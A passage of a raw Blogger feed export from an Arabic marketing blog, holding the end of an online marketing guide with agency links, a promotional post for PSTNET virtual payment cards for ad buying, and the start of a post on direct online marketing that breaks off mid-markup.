Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eهل تحتاج جميع الشركات إلى\nالتسويق الإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nنعم، لأن التسويق الإلكتروني يساهم في تعزيز وجود العلامة التجارية وزيادة\nالمبيعات، خاصة في عصر الرقمية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E6. كيفية الاستفادة من خدمات\nالتسويق الإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eلتحقيق أقصى استفادة من\nخدمات التسويق الإلكتروني، يجب:\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحديث الاستراتيجيات بانتظام: من خلال تحليل البيانات وتعديل الحملات\n     وفقًا للأداء.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتفاعل مع العملاء: عبر الرد على الاستفسارات والمشاركة في النقاشات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالاستفادة من أحدث الاتجاهات: مثل استخدام الفيديوهات المباشرة والبث\n     المباشر لزيادة التفاعل.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتعتبر خدمات التسويق\nالإلكتروني أداة قوية تساعد الشركات على تحقيق أهدافها وزيادة مبيعاتها. من خلال\nفهم الخدمات المتاحة واختيار المناسب منها، يمكن لأي علامة تجارية تعزيز وجودها\nالرقمي وتحقيق النجاح المطلوب. تذكر أن التحليل المستمر وتعديل الاستراتيجيات هما\nمفتاح النجاح في عالم التسويق الإلكتروني المتغير باستمرار.\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.0pt; margin: 18pt 0cm 6pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالمراجع:\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" style=\"margin-top: 0cm;\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة تسويق الكتروني\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/services\/seo\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة سيو\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/services\/web-design\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة تصميم مواقع\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8256248664401135455\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/11\/A-Comprehensive-Guide-to-Online-Marketing-Strategies.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8256248664401135455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8256248664401135455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/11\/A-Comprehensive-Guide-to-Online-Marketing-Strategies.html","title":"دليل شامل لاستراتيجيات التسويق الإلكتروني"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaEX8zPP3Hs2LLxCi6bEmJ_KmfvU155u8qZz5DFM_VtSoRx_rQIKUpoOsg5yto232r8ovYFFXG5Cs7yKMJ0eziLeaOKNFpHpT-tHSOxEhmtGM-7ek534cdOEydD1MZtEcNyea1UZoHhRUyXKnAo_j8F02kPDDvNdOMbXIZn-XpJyNy0UkZajeJkQAdlhQ\/s72-w640-h428-c\/%D8%AF%D9%84%D9%8A%D9%84%20%D8%B4%D8%A7%D9%85%D9%84%20%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%A7%D8%AA%D9%8A%D8%AC%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5639671400977119354"},"published":{"$t":"2023-08-22T16:33:00.009-07:00"},"updated":{"$t":"2023-08-23T04:08:36.715-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: large;\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003Eأفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 357px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"381\" src=\"https:\/\/lh5.googleusercontent.com\/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eهل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية؟ تقدم PSTNET \u003Ca href=\"https:\/\/pst.net\/u\/blogadsecom\" target=\"_blank\"\u003Eبطاقات افتراضية للإعلان\u003C\/a\u003E، بدءًا من 1 دولار، ويمكنك أيضًا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتوفر الخدمة العمولات الأكثر ملاءمة في السوق:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم تمويل البطاقة - 2%\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم المعاملة - 0%\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم سحب البطاقة - 0%\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم الدفع المرفوضة - 0%\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم تشغيل البطاقة المحظورة - 0%\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي، وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر، كما أنها سهلة الاستخدام حقًا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa\/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google، وFacebook Ads، وCanva، وAmazon، وeBay، وDigital Ocean، وJira - يمكن الوصول عمليًا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eعادةً ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التسجيل المعقدة وعمليات التحقق من KYC، ولكن ليس مع PST. يمكن إكمال عملية التسجيل بسهولة ببضع نقرات فقط، إما من خلال حسابك على Google أو Telegram أو عن طريق إنشاء معلومات تسجيل دخول وكلمة مرور جديدة. ليست هناك حاجة لتقديم أي مستندات للبدء، حتى لو كان الحساب مخصصًا للاستخدام التجاري. لا تتطلب بطاقة الدفع الافتراضية الأولى (VCC) معرفة عميلك (KYC)، على الرغم من أن مبلغ الإيداع في هذه الحالة يقتصر على 500 دولار. بعد عملية KYC سريعة ومباشرة، يمكن للمستخدمين إصدار عدد غير محدود من البطاقات دون قيود على الإنفاق.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eيتم تقديم شروط خاصة للمجموعات والمستخدمين ذوي حجم الإنفاق الشهري الكبير: ما يصل إلى 100 بطاقة اختبار مجانية، و1 دولار لكل بطاقة، ورسوم تمويل البطاقة بنسبة 2%. هذه الشروط متاحة فقط لأعضاء \u003Ca href=\"https:\/\/pst.net\/private\" target=\"_blank\"\u003EPST Private\u003C\/a\u003E. مما لا شك فيه أن هذه الشروط هي الأفضل في سوق بطاقات الدفع الافتراضية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتوفر PST أنواعًا مختلفة من بطاقات الدفع الافتراضية المصممة خصيصًا للإعلان والتسويق التابع. تعمل رموز BIN الموثوقة على حماية الحسابات الإعلانية من مخاطر حظر الدفع، مما يسمح للحملات الإعلانية بالعمل بسلاسة. توجد بطاقات مزودة بتقنية 3D-Secure (تأكيد المعاملة عبر رمز الرسائل القصيرة، ويتم إرسال الرموز إلى حسابك وعبر Telegram bot).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eعلاوة على ذلك، تتوفر أداة فحص \u003Ca href=\"https:\/\/pulse.pst.net\/\" target=\"_blank\"\u003EBIN داخلية (https:\/\/pulse.pst.net\/)\u003C\/a\u003E، مما يسمح للمستخدمين ليس فقط بالتحقق من المعلومات الموجودة على جميع البطاقات المصرفية ولكن أيضًا عرض إحصائيات في الوقت الفعلي على PSTNET BINs. كما توفر الخدمة معلومات حول نسب الموافقة\/الرفض للمعاملات، ومتوسط المبالغ لكل بطاقة، وحدود الإنفاق.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتقدم PST ميزات خاصة للعمل الجماعي. للوصول إلى هذه الميزات، يجب على المستخدمين الاتصال بدعم العملاء للحصول على حالة الحساب الرئيسي. يقدم الحساب الرئيسي فوائد متعددة، بما في ذلك إدارة الموظفين (الدعوة، والتعليق، وتغيير الأدوار)، وتحديد حدود الإنفاق، والبطاقة السريعة وتحويلات الأموال بين حسابات المجموعة، والوصول إلى نظام تمويل الحساب. بالإضافة إلى ذلك، يمكن للحساب الرئيسي عرض سجلات المعاملات لجميع أعضاء المجموعة، وإنشاء وتنزيل تقارير النشاط بتنسيق CSV. من خلال التنبؤ بالنفقات والقدرة على تعيين رموز مركز عملائي، يوفر الحساب الرئيسي أدوات إضافية لتحسين تكاليف الأعمال.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eميزة أخرى رائعة لخدمة بطاقة الدفع الافتراضية (VCC) هي أداة المتصفح لمتصفحات Google Chrome والمتصفحات المستندة إلى Chromium، والتي تسمى \u003Ca href=\"https:\/\/pst.net\/extension\" target=\"_blank\"\u003ECardholder \u003C\/a\u003E حامل البطاقة هو أداة متصفح متقدمة تسمح بالدفع باستخدام بطاقات الدفع الافتراضية من PSTNET. يؤدي النقر فوق زر الأداة إلى فتح قائمة البطاقات من حساب PSTNET الخاص بك، مما يسمح لك بتحديد بطاقة ونسخ معلومات البطاقة بسرعة لأي عملية شراء.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eباستخدام حامل البطاقة، يمكن للمستخدمين الحصول على تأكيد 3D-Secure مباشرة في المتصفح، والتحقق من الرصيد الحالي لبطاقات الدفع الافتراضية من PSTNET، ولصق معلومات البطاقة في حقول تفاصيل الدفع بنقرة واحدة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eبشكل عام، تعد بطاقات الدفع الافتراضية PSTNET أداة موثوقة لدفع نفقات الإعلان. بالإضافة إلى ذلك، فإن الشروط الخاصة وسهولة الاستخدام تجعل هذه البطاقات الخيار الأفضل لشراء الإعلانات والتسويق بالعمولة. اكتسبت الخدمة ثقة كبيرة من المستخدمين، كما يتضح من العديد من \u003Ca href=\"https:\/\/pst.net\/reviews\" target=\"_blank\"\u003Eمراجعات PSTNET\u003C\/a\u003E الإيجابية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5639671400977119354\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/08\/PSTNET.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5639671400977119354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5639671400977119354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/08\/PSTNET.html","title":"أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh5.googleusercontent.com\/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=s72-w640-h381-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-145721566554070203"},"published":{"$t":"2023-05-18T05:18:00.005-07:00"},"updated":{"$t":"2023-05-18T05:27:41.934-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"}],"title":{"type":"text","$t":"التسويق المباشر عبر الإنترنت"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالتسويق المباشر عبر الإنترنت هو استراتيجية تسويقية مستهدفة تمكن الشركات من التواصل مباشرة مع عملائها أو العملاء المحتملين من خلال قنوات رقمية مختلفة. يتضمن إرسال رسائل أو عروض أو عروض ترويجية مخصصة مباشرة للأفراد الذين أبدوا اهتمامًا أو لديهم علاقة مع الشركة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy8CSwsXw2VcVbpj2fMPDCBWLeAOrcEDH2oXON-0ZWRlkuyjUJ8gUz4buSyRg4TtaE16iKAGtlYGSrABo7idsobbWxH_FlMSHrYZuQIDDsB8Fkz2gD9wFFQ0eCZpBPTish5SrsfAfB8Ifrkg9wmB0Mz9SD4CjbswbKjK2kY8uWjdpEwKoucb5ER1gb\/s640\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AAg62392d32b_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"التسويق المباشر عبر الإنترنت\" border=\"0\" data-original-height=\"358\" 